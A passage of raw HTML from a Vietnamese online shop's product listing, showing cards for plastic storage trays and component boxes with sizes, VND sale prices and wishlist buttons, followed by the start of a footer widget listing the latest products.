</div><div class="product-small col has-hover product type-product post-450 status-publish last instock product_cat-thung-nhua product_tag-dung-cu-cam-tay product_tag-dung-cu-co-khi product_tag-dung-cu-dien product_tag-hop-dung-cu-da-nang product_tag-hop-dung-day-chuyen product_tag-hop-dung-ic product_tag-hop-dung-linh-kien-dien-thoai product_tag-hop-dung-linh-kien-dien-tu product_tag-hop-dung-linh-kien-dien-tu-24-ngan product_tag-hop-dung-trang-suc-go product_tag-hop-dung-trang-suc-muji product_tag-hop-giay-dung-trang-suc product_tag-hop-nhua-dien-tu product_tag-hop-nhua-ky-thuat-dien product_tag-mua-hop-nhua-dung-linh-kien product_tag-nhip-kep-linh-kien-dien-tu product_tag-thung-dung-do-nghe product_tag-tui-dung-dung-cu-ky-thuat has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://tongkhodonhua.com/product/khay-nhua-cong-nghiep-c4-dung-dung-cu-linh-kien-oc-vit-nuoi-ca-nhieu-kich-thuoc" aria-label="Khay nhựa công nghiệp C4 Kích thước: 310*199*83mm">
					<img width="247" height="275" src="https://tongkhodonhua.com/wp-content/uploads/2022/02/C1-247x275.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Khay nhựa công nghiệp C4 Kích thước: 310*199*83mm" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-450 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="450"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:450,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=450&#038;_wpnonce=33feb94f6d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="450"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="450" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thùng nhựa		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tongkhodonhua.com/product/khay-nhua-cong-nghiep-c4-dung-dung-cu-linh-kien-oc-vit-nuoi-ca-nhieu-kich-thuoc" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Khay nhựa công nghiệp C4 Kích thước: 310*199*83mm</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>60.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></del> <span class="screen-reader-text">Original price was: 60.000&nbsp;VND.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></ins><span class="screen-reader-text">Current price is: 49.000&nbsp;VND.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-434 status-publish first instock product_cat-hop-dung product_tag-dung-cu-cam-tay product_tag-dung-cu-co-khi product_tag-dung-cu-dien product_tag-hop-dung-cu-da-nang product_tag-hop-dung-day-chuyen product_tag-hop-dung-ic product_tag-hop-dung-linh-kien-dien-thoai product_tag-hop-dung-linh-kien-dien-tu product_tag-hop-dung-linh-kien-dien-tu-24-ngan product_tag-hop-dung-trang-suc-go product_tag-hop-dung-trang-suc-muji product_tag-hop-giay-dung-trang-suc product_tag-hop-nhua-dien-tu product_tag-hop-nhua-ky-thuat-dien product_tag-mua-hop-nhua-dung-linh-kien product_tag-nhip-kep-linh-kien-dien-tu product_tag-thung-dung-do-nghe product_tag-tui-dung-dung-cu-ky-thuat has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://tongkhodonhua.com/product/hop-dung-linh-kien-b1" aria-label="Hộp đựng linh kiện B1 kích thước 160*95*45mm">
					<img width="247" height="296" src="https://tongkhodonhua.com/wp-content/uploads/2022/02/b1-2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hộp đựng linh kiện B1 kích thước 160*95*45mm" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-434 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="434"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:434,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=434&#038;_wpnonce=33feb94f6d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="434"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="434" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Hộp đựng		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tongkhodonhua.com/product/hop-dung-linh-kien-b1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp đựng linh kiện B1 kích thước 160*95*45mm</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></del> <span class="screen-reader-text">Original price was: 35.000&nbsp;VND.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>25.900&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></ins><span class="screen-reader-text">Current price is: 25.900&nbsp;VND.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1491 status-publish instock product_cat-khay-nhua product_tag-dung-cu-cam-tay product_tag-dung-cu-co-khi product_tag-dung-cu-dien product_tag-hop-dung-cu-da-nang product_tag-hop-dung-day-chuyen product_tag-hop-dung-ic product_tag-hop-dung-linh-kien-dien-thoai product_tag-hop-dung-linh-kien-dien-tu product_tag-hop-dung-linh-kien-dien-tu-24-ngan product_tag-hop-dung-trang-suc-go product_tag-hop-dung-trang-suc-muji product_tag-hop-giay-dung-trang-suc product_tag-hop-nhua-dien-tu product_tag-hop-nhua-ky-thuat-dien product_tag-mua-hop-nhua-dung-linh-kien product_tag-nhip-kep-linh-kien-dien-tu product_tag-thung-dung-do-nghe product_tag-tui-dung-dung-cu-ky-thuat has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://tongkhodonhua.com/product/khay-nhua-a4-kich-thuoc-235x150x80mm" aria-label="Khay nhựa kích thước: 235x150x80mm A4">
					<img width="247" height="296" src="https://tongkhodonhua.com/wp-content/uploads/2023/01/a4-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Khay nhựa kích thước: 235x150x80mm A4" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1491 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1491"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1491,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1491&#038;_wpnonce=33feb94f6d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1491"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1491" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Khay nhựa		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tongkhodonhua.com/product/khay-nhua-a4-kich-thuoc-235x150x80mm" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Khay nhựa kích thước: 235x150x80mm A4</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1495 status-publish instock product_cat-khay-nhua product_tag-dung-cu-cam-tay product_tag-dung-cu-co-khi product_tag-dung-cu-dien product_tag-hop-dung-cu-da-nang product_tag-hop-dung-day-chuyen product_tag-hop-dung-ic product_tag-hop-dung-linh-kien-dien-thoai product_tag-hop-dung-linh-kien-dien-tu product_tag-hop-dung-linh-kien-dien-tu-24-ngan product_tag-hop-dung-trang-suc-go product_tag-hop-dung-trang-suc-muji product_tag-hop-giay-dung-trang-suc product_tag-hop-nhua-dien-tu product_tag-hop-nhua-ky-thuat-dien product_tag-mua-hop-nhua-dung-linh-kien product_tag-nhip-kep-linh-kien-dien-tu product_tag-thung-dung-do-nghe product_tag-tui-dung-dung-cu-ky-thuat has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://tongkhodonhua.com/product/khay-nhua-a6-xep-tang-4-chan-kich-thuoc-240x155x125mm" aria-label="Khay nhựa xếp tầng 4 chân kích thước: 240x155x125mm A6 (tùy chọn có chân đỡ)">
					<img width="247" height="296" src="https://tongkhodonhua.com/wp-content/uploads/2023/01/khay-linh-kien-a6_s232-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Khay nhựa xếp tầng 4 chân kích thước: 240x155x125mm A6 (tùy chọn có chân đỡ)" decoding="async" loading="lazy" /><img width="247" height="296" src="https://tongkhodonhua.com/wp-content/uploads/2023/01/aa-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1495 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1495"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1495,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1495&#038;_wpnonce=33feb94f6d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1495"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1495" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Khay nhựa		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tongkhodonhua.com/product/khay-nhua-a6-xep-tang-4-chan-kich-thuoc-240x155x125mm" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Khay nhựa xếp tầng 4 chân kích thước: 240x155x125mm A6 (tùy chọn có chân đỡ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>20.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></del> <span class="screen-reader-text">Original price was: 20.000&nbsp;VND.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></ins><span class="screen-reader-text">Current price is: 14.000&nbsp;VND.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-445 status-publish last instock product_cat-khay-nhua product_tag-dung-cu-cam-tay product_tag-dung-cu-co-khi product_tag-dung-cu-dien product_tag-hop-dung-cu-da-nang product_tag-hop-dung-day-chuyen product_tag-hop-dung-ic product_tag-hop-dung-linh-kien-dien-thoai product_tag-hop-dung-linh-kien-dien-tu product_tag-hop-dung-linh-kien-dien-tu-24-ngan product_tag-hop-dung-trang-suc-go product_tag-hop-dung-trang-suc-muji product_tag-hop-giay-dung-trang-suc product_tag-hop-nhua-dien-tu product_tag-hop-nhua-ky-thuat-dien product_tag-mua-hop-nhua-dung-linh-kien product_tag-nhip-kep-linh-kien-dien-tu product_tag-thung-dung-do-nghe product_tag-tui-dung-dung-cu-ky-thuat has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://tongkhodonhua.com/product/khay-nhua-dung-dung-cu-x3" aria-label="Khay nhựa đựng dụng cụ X3 Kích thước: 355*200*150mm">
					<img width="247" height="296" src="https://tongkhodonhua.com/wp-content/uploads/2022/02/khay3-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Khay nhựa đựng dụng cụ X3 Kích thước: 355*200*150mm" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-445 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="445"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:445,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=445&#038;_wpnonce=33feb94f6d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="445"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="445" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Khay nhựa		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tongkhodonhua.com/product/khay-nhua-dung-dung-cu-x3" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Khay nhựa đựng dụng cụ X3 Kích thước: 355*200*150mm</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>92.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></del> <span class="screen-reader-text">Original price was: 92.000&nbsp;VND.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>87.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></ins><span class="screen-reader-text">Current price is: 87.000&nbsp;VND.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-404 status-publish first instock product_cat-hop-dung product_tag-dung-cu-cam-tay product_tag-dung-cu-co-khi product_tag-dung-cu-dien product_tag-hop-dung-cu-da-nang product_tag-hop-dung-day-chuyen product_tag-hop-dung-ic product_tag-hop-dung-linh-kien-dien-thoai product_tag-hop-dung-linh-kien-dien-tu product_tag-hop-dung-linh-kien-dien-tu-24-ngan product_tag-hop-dung-trang-suc-go product_tag-hop-dung-trang-suc-muji product_tag-hop-giay-dung-trang-suc product_tag-hop-nhua-dien-tu product_tag-hop-nhua-ky-thuat-dien product_tag-mua-hop-nhua-dung-linh-kien product_tag-nhip-kep-linh-kien-dien-tu product_tag-thung-dung-do-nghe product_tag-tui-dung-dung-cu-ky-thuat has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://tongkhodonhua.com/product/hop-nhua-f9-2-ngan-dung-tai-lieu" aria-label="Hộp nhựa F9 2 ngăn đựng tài liệu Kích thước: 287*182*110mm">
					<img width="247" height="267" src="https://tongkhodonhua.com/wp-content/uploads/2022/02/Capture-247x267.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hộp nhựa F9 2 ngăn đựng tài liệu Kích thước: 287*182*110mm" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-404 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="404"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:404,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=404&#038;_wpnonce=33feb94f6d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="404"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="404" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Hộp đựng		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tongkhodonhua.com/product/hop-nhua-f9-2-ngan-dung-tai-lieu" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp nhựa F9 2 ngăn đựng tài liệu Kích thước: 287*182*110mm</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>200.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></del> <span class="screen-reader-text">Original price was: 200.000&nbsp;VND.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>169.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></bdi></span></ins><span class="screen-reader-text">Current price is: 169.000&nbsp;VND.</span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

				</div>

    </div>

</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Latest</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://tongkhodonhua.com/product/khay-4-ngan-nhua-hdpe-kich-thuoc-300x200x83mm">
		<img width="100" height="100" src="https://tongkhodonhua.com/wp-content/uploads/2025/06/z5505366130438_b97a5a1a8dd306572ba905382e40ef54-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Khay 4 Ngăn Nhựa HDPE Kích thước: 300x200x83mm" decoding="async" loading="lazy" srcset="https://tongkhodonhua.com/wp-content/uploads/2025/06/z5505366130438_b97a5a1a8dd306572ba905382e40ef54-100x100.jpg 100w, https://tongkhodonhua.com/wp-content/uploads/2025/06/z5505366130438_b97a5a1a8dd306572ba905382e40ef54-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Khay 4 Ngăn Nhựa HDPE Kích thước: 300x200x83mm</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://tongkhodonhua.com/product/khay-3-ngan-nhua-hdpe-kich-thuoc-300x200x83mm">
